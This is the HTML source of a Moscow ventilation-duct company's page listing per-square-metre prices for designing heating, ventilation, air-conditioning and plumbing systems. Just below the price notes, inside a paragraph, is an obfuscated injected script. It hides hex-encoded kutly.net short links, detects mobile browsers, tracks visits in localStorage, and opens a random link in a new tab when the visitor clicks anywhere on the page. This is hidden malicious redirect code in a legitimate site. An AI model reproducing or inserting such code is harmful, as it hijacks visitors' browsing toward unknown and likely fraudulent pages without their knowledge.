              <li><a href="/">Главная</a></li>
              <li class="active">Проектирование              </li>
            </ol>
      </div>
      <!-- Page Content-->
      <main class="page-content section-98 section-sm-124">
        <div class="shell-wide">
          <div class="range range-xs-center">
            <div class="cell-md-9 cell-md-push-1">
              <div class="range">
                
				<h1>Стоимость проектирования вентиляционных систем</h1>
<table class="table table-custom stacktable large-only">
<tbody>
<tr>
<td><strong>№</strong></td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>Раздел</strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>S, кв.м</strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>S, кв.м</strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>S, кв.м</strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>S, кв.м</strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>S, кв.м</strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>S, кв.м</strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>S, кв.м</strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>S, кв.м</strong></p>
</td>
</tr>
<tr>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong> </strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong> </strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>100-300</strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>300-700</strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>700-1500</strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>1500-3000</strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>3000-5000</strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>5000-15000</strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>15000-40000</strong></p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext"><strong>св.40000</strong></p>
</td>
</tr>
<tr class="m_-1601134313927067455gmail-align-center">
<td>
<p class="m_-1601134313927067455gmail-bodytext">1</p>
</td>
<td class="m_-1601134313927067455gmail-align-left">
<p class="m_-1601134313927067455gmail-bodytext">Отопление</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">70</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">60</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">60</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">50</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">50</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">40</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">30</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">20</p>
</td>
</tr>
<tr class="m_-1601134313927067455gmail-align-center">
<td>
<p class="m_-1601134313927067455gmail-bodytext">2</p>
</td>
<td class="m_-1601134313927067455gmail-align-left">
<p class="m_-1601134313927067455gmail-bodytext">Вентиляция</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">90</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">80</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">60</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">55</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">50</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">40</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">30</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">20</p>
</td>
</tr>
<tr>
<td>
<p class="m_-1601134313927067455gmail-bodytext">3</p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext">Кондиционирование</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">90</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">85</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">70</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">65</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">55</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">40</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">30</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">20</p>
</td>
</tr>
<tr>
<td>
<p class="m_-1601134313927067455gmail-bodytext">4</p>
</td>
<td>
<p class="m_-1601134313927067455gmail-bodytext">Водоснабжение и канализация (ВК)</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">100</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">95</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">75</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">70</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">60</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">45</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">35</p>
</td>
<td class="m_-1601134313927067455gmail-align-center">
<p class="m_-1601134313927067455gmail-bodytext">20</p>
</td>
</tr>
</tbody>
</table>
<h3>Примечания:</h3>
<ol style="text-align: left;">
<li>В таблице средняя цена проекта в рублях за 1 м<sup>2</sup> без учета коэффициета сложности.</li>
<li>Минимальная стоимость проекта 10000р.</li>
<li>Авторский надзор в стоимость проектов не входит.</li>
<li>Работы по согласованию в стоимость прайса не входят.</li>
</ol>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x69\x50\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x42\x77\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x51\x61\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6d\x69\x4f\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x66\x4c\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6f\x54\x4c\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x54\x64\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x79\x4a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x50\x58\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x6b\x42\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
				
              </div>
            </div>
			<!--
            <div class="cell-md-4 cell-lg-3 cell-xl-2 cell-md-push-1 offset-top-66 offset-md-top-0">
              <aside class="text-left">
                <div class="range offset-top-0">
                  <div class="cell-xs-6 cell-md-12">
                    <h6 class="text-uppercase text-spacing-60">Категории</h6>
                    <div class="text-subline"></div>
					  <ul id="top-nav-ul" class="list list-marked offset-top-30 "><li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-ocikovannoy-stali/vozduhovody-kruglie-iz-ocinkovannoy-stali/">Воздуховоды круглые из оцинкованной стали</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-ocikovannoy-stali/vozduhovody-pryamougolnie-iz-ocinkovannoy-stali/">Воздуховоды прямоугольные из оцинкованной стали</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-svarnie-iz-chernoy-stali/">Воздуховоды сварные из черной стали</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-nerzhaveyushey-stali/">Воздуховоды из нержавеющей стали</a></li>
<li id="menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2413"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-nerzhaveyushey-stali/vozduhovodi-pryamougolnie-iz-nerzhaveyushey-stali/">Воздуховоды прямоугольные из нержавеющей стали</a></li>
<li id="menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2412"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-nerzhaveyushey-stali/vozduhovodi-kruglie-iz-nerzhaveyushey-stali/">Воздуховоды круглые из нержавеющей стали</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://ozonvent.ru/katalog-produkcii/drugie-proizvodstvennie-izdeliya/">Другие производственные изделия</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://ozonvent.ru/katalog-produkcii/zonti-kuhonnie-i-zhirouloviteli/">Зонты кухонные и жироуловители</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://ozonvent.ru/katalog-produkcii/nestandartnie-izdeliya-po-chertezham/">Нестандартные изделия по чертежам</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://ozonvent.ru/katalog-produkcii/rashodnie-materiali-dlya-montazha/">Расходные материалы для монтажа</a></li>
</ul>                  </div>
                </div>
              </aside>
            </div>
			  -->
          </div>
        </div>
      </main>
	<!-- Page Footer-->
      <!-- Footer variant 3-->
      <footer class="section-relative section-top-66 section-bottom-34 page-footer bg-gray-base context-dark">
        <div class="shell">
          <div class="range range-sm-center text-lg-left">
            <div class="cell-sm-12">
              <div class="range range-xs-center">
                <div class="cell-xs-10 cell-xs-push-1 offset-top-66 cell-sm-push-1 offset-sm-top-0 cell-sm-4 cell-lg-3 cell-lg-push-1">
                  <!-- Footer brand-->
                  <div class="footer-brand"><a href="/"><img src="/wp-content/themes/your-clean-template-3/images/logo-dark.png" alt="ОЗОН-ВЕНТ - производство воздуховодов в Москве." width="228" height=""></a></div>
					<address class="contact-info offset-top-20 p">
                    <div>
                      <dl>
                        <dd class="text-dark reveal-lg-block">
							<!-- Адрес из виджета -->
						<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-map-marker text-info"></span> <a title="Посмотреть адрес на карте." href="/kontakti" class="text-middle p text-dark">Москва, Южнопортовая улица, 21, c. 20</a></div></dd>
                      </dl>
                    </div>
                    <div>
                      <dl class="offset-top-0">
                        
                        <dd><!-- Телефон из виджета -->
						<div class="textwidget custom-html-widget"><a href="callto:+7 495 664-57-22" class="text-middle p text-bold text-dark" title="Приём заказов и инженерия."><span class="icon-xxs mdi mdi-phone text-info"></span> +7 (495) 664-57-22</a></div></dd>
                      </dl>
                    </div>
                    <div>
                      <dl class="offset-top-0">
                        <dd><!-- Email из виджета -->
						<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-email text-info"></span>
					<a href="mailto:info@ozonvent.ru" class="text-middle p text-bold text-dark" title="Отдел продаж и приёма заказов.">info@ozonvent.ru</a></div></dd>
                      </dl>
                    </div>
                  </address>
                </div>
				  <div class="cell-xs-5 cell-xs-push-2 offset-top-66 cell-sm-push-2 cell-sm-2 cell-lg-2 offset-sm-top-0 cell-lg-push-2 offset-lg-top-0">
					  <h6 class="text-uppercase text-spacing-60 text-center text-md-left">О компании</h6>
					   <ul id="top-nav-ul" class="list list-marked offset-top-30 "><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://ozonvent.ru/about/">О нас</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://ozonvent.ru/nashe-proizvodstvo/">Наше производство</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://ozonvent.ru/rekviziti-kompanii/">Реквизиты</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://ozonvent.ru/documenti/">Документы</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://ozonvent.ru/dostavka/">Доставка вентиляционного оборудования и расходников ОЗОН-ВЕНТ</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://ozonvent.ru/kontakti/">Контакты</a></li>
</ul>				  </div>
				<div class="cell-xs-6 cell-xs-push-3 offset-top-66 cell-sm-push-3 cell-sm-3 cell-lg-3 offset-sm-top-0 cell-lg-push-3 offset-lg-top-0">
                  
					<h6 class="text-uppercase text-spacing-60 text-center text-md-left">О производстве</h6>
					   <ul id="top-nav-ul" class="list list-marked offset-top-30 "><li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://ozonvent.ru/katalog-produkcii/">Продукция</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-255 current_page_item active menu-item-358"><a href="https://ozonvent.ru/proektirovanie/" aria-current="page">Проектирование</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://ozonvent.ru/montazh/">Монтаж</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://ozonvent.ru/pokraska/">Покраска</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://ozonvent.ru/oborudovanie/">Оборудование</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://ozonvent.ru/servis/">Сервис</a></li>
</ul>                </div>
				  <div class="cell-xs-10 cell-sm-3 offset-top-66 cell-sm-push-4 offset-sm-top-0 cell-sm-3 cell-lg-4 cell-lg-push-3">
					<h6 class="text-uppercase text-spacing-60 text-bold"><a href="/category/news/" title="Смотреть все новости">Метрика Яндекс</a></h6>
                  
					  <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=49105447&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/49105447/3_0_EFEFEFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="49105447" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49105447, "init", {
        id:49105447,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49105447" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="shell offset-top-50">
          <p>ОЗОН-ВЕНТ © <span id="copyright-year">2018</span> . <a href="/" class="text-dark">Производство воздуховодов в Москве.</a></p>
             <p class="text-darker">Разработка и продвижение сайта: <a rel="nofollow" href="//webintuit.ru" target="_blank">WEBINTUIT.RU</a></p>
        </div>
      </footer>
</div>
    <!-- Global Mailform Output-->
    <div id="form-output-global" class="snackbars"></div>
    <!-- PhotoSwipe Gallery-->
    <div tabindex="-1" role="dialog" aria-hidden="true" class="pswp">
      <div class="pswp__bg"></div>
      <div class="pswp__scroll-wrap">
        <div class="pswp__container">
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
          <div class="pswp__top-bar">
            <div class="pswp__counter"></div>
            <button title="Close (Esc)" class="pswp__button pswp__button--close"></button>
            <button title="Share" class="pswp__button pswp__button--share"></button>
            <button title="Toggle fullscreen" class="pswp__button pswp__button--fs"></button>
            <button title="Zoom in/out" class="pswp__button pswp__button--zoom"></button>
            <div class="pswp__preloader">
              <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                  <div class="pswp__preloader__donut"></div>
                </div>
              </div>
            </div>
          </div>
          <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
            <div class="pswp__share-tooltip"></div>
          </div>
          <button title="Previous (arrow left)" class="pswp__button pswp__button--arrow--left"></button>
          <button title="Next (arrow right)" class="pswp__button pswp__button--arrow--right"></button>
          <div class="pswp__caption">
            <div class="pswp__caption__center"></div>
          </div>
        </div>
      </div>
    </div>
    <!-- Java script-->
    <script src="/wp-content/themes/your-clean-template-3/js/core.min.js"></script>
    <script src="/wp-content/themes/your-clean-template-3/js/script.js"></script>
  </body>
</html>